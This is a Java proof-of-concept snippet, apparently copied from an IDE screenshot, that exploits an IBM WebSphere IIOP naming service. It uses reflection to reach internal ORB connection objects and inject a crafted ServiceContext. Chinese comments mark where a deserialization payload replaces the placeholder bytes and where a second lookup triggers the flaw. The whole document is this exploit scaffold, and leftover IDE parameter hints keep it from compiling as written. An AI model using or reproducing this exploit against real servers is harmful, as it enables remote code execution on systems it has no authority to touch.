 Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.ibm.websphere.naming.WsnInitialContextFactory");
env.put(Context.PROVIDER_URL, "iiop://192.168.18.130:2809");
InitialContext initialContext = new InitialContext(env);
//查询一次，否则反射过程中相应的变量还没有初始化
initialContext.list( name: "");
Field f_defaultInitCtx = initialContext.getClass().getDeclaredField( name: "defaultInitCtx");
f_defaultInitCtx.setAccessible(true);
WsnInitCtx defaultInitCtx = (WsnInitCtx) f_defaultInitCtx.get(initialContext);
Field f_context = defaultInitCtx.getClass().getDeclaredField( name: "_context");
f_context.setAccessible(true);
CNContextImpl _context = (CNContextImpl) f_context.get(defaultInitCtx);
Field f_corbaNC = _context.getClass().getDeclaredField( name: "_corbaNC");
f_corbaNC.setAccessible(true);
_NamingContextStub _corbaNC = (_NamingContextStub) f_corbaNC.get(_context);
Field f__delegate = ObjectImpl.class.getDeclaredField( name: "__delegate");
f__delegate.setAccessible(true);
ClientDelegate clientDelegate = (ClientDelegate) f__delegate.get(_corbaNC);
Field f_ior = clientDelegate.getClass().getSuperclass().getDeclaredField( name: "ior");
f_ior.setAccessible(true);
IOR ior = (IOR) f_ior.get(clientDelegate);
Field f_orb = clientDelegate.getClass().getSuperclass().getDeclaredField( name: "orb");
f_orb.setAccessible(true);
ORB orb = (ORB) f_orb.get(clientDelegate);
GIOPImpl giopimpl = (GIOPImpl) orb.getServerGIOP();
Method getConnection = giopimpl.getClass().getDeclaredMethod( name: "getConnection", com.ibm.CORBA.iiop.IOR.class, Profile.class, ClientDelegate.class, String.class);
getConnection.setAccessible(true);
Connection connection = (Connection) getConnection.invoke(giopimpl, ...args: ior, ior.getProfile(), clientDelegate, "iswin");
Method setConnectionContexts = connection.getClass().getDeclaredMethod( name: "setConnectionContexts", ArrayList.class);
setConnectionContexts.setAccessible(true);
//result需要替换成payload
byte[] result = new byte[]{00, 00};
ServiceContext serviceContext = new ServiceContext( _context_id: 0, result);
ArrayList var4 = new ArrayList();
var4.add(serviceContext);
setConnectionContexts.invoke(connection, var4);
//再次查询，触发漏洞点
initialContext.list( name: "");